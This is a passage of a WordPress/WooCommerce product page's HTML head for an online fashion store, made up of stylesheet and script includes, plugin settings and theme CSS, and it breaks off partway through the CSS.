<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-9116-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-9116.css?ver=1748985929' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='elementor-post-10335-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748985939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748985943' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/jquery-lazy/jquery.lazy.min.js" id="lazy-js"></script>
<script id="famibt-frontend-js-extra">
var famibt = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"a376712ea8","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","ex_tax_or_vat":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/js/frontend.js" id="famibt-frontend-js"></script>
<script id="famisp-frontend-js-extra">
var famisp = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"d9fb5a78dd","sales_popup_data":{"famisp_enable_sales_popup":"yes","famisp_disable_sales_popup_mobile":"yes","famisp_popup_text":"Someone in {address} purchased a {product_name} <small>About {purchased_time} {time_unit} ago<\/small>","famisp_min_time":15000,"famisp_max_time":25000,"famisp_products":[],"famisp_products_ids":"","famisp_enable_ran_buy_time_in_sec":"yes","famisp_min_random_buy_time_in_sec":0,"famisp_max_random_buy_time_in_sec":59,"famisp_enable_ran_buy_time_in_min":"yes","famisp_min_random_buy_time_in_min":1,"famisp_max_random_buy_time_in_min":59,"famisp_enable_ran_buy_time_in_hour":"yes","famisp_min_random_buy_time_in_hour":1,"famisp_max_random_buy_time_in_hour":47,"famisp_enable_ran_buy_time_in_day":"yes","famisp_min_random_buy_time_in_day":2,"famisp_max_random_buy_time_in_day":10,"all_addresses":[]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js" id="famisp-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pearldavidfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pearldavidfashion.com/wp-json/wp/v2/product/10439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pearldavidfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/" />
<link rel='shortlink' href='https://pearldavidfashion.com/?p=10439' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fsleeveless-tied-front-kimono%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fsleeveless-tied-front-kimono%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#322b2b}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#fe5252}.thumbnail:hover .link-post-svg-icon{background-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}blockquote,.wp-block-quote{border-left-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#d14242}a:hover{color:#8a00ed}a:hover .owp-icon use{stroke:#8a00ed}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#fe5252}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#fe5252}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#8a05ec}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#8a00ed}/* Top Bar CSS */#top-bar{padding:16px 0 16px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{color:#d808c7}#top-bar-social li a .owp-icon use{stroke:#d808c7}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header{border-color:#ededed}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:246px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:203px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:242px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#8a05ec}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#8a05ec}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #8a05ec,-10px 0 #8a05ec}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#8a00ed}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#8a00ed}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8a05ec}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#8a05ec}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#8a05ec}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#8a05ec}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#8a00ed}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#8a00ed}/* Sidebar CSS */.widget-title{border-color:#8a05ec}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#8a05ec}/* Footer Bottom CSS */#footer-bottom{background-color:#4a285b}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#8a05ec}/* WooCommerce CSS */@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart{font-size:13px}}@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart .owp-icon{width:13px;height:13px}}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#8a05ec;border-color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#8a00ed}.widget_shopping_cart .total .amount{color:#8a00ed}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#8a05ec}.woocommerce .oceanwp-grid-list a.active{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#8a05ec}.woocommerce ul.products li.product li.category a:hover{color:#8a05ec}.woocommerce ul.products li.product li.title a:hover{color:#8a05ec}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#8a05ec}.woocommerce ul.products li.product li.owp-woo-cond-notice a:hover{color:#dd3333}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#9110ed}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#8a05ec}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner 